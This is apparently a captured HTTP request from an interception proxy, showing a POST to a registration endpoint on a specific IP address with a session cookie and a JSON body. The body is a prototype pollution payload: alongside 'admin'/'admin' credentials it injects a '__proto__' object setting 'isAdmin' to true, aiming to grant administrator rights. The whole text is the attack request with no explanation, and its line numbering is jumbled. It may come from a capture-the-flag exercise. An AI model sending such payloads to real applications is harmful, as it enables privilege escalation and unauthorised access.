 Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:65071
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://61.147.171.105:65071/register.html
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 55
0 Origin: http://61.147.171.105:65071
1 Connection: close
2 Cookie: connect.sid=s%3ADKUWoqukfILPlX7p5uYb3eQieIjrK9DM.SCddFAHiDJEXsgCAKQy3KDBBM%2Fu76DiABEaQ8a02AcM
3 Priority: u=0
4
5 {
"username":"admin",
"password":"admin",
6 "__proto__":{
7 "isAdmin":true
8 }
9 }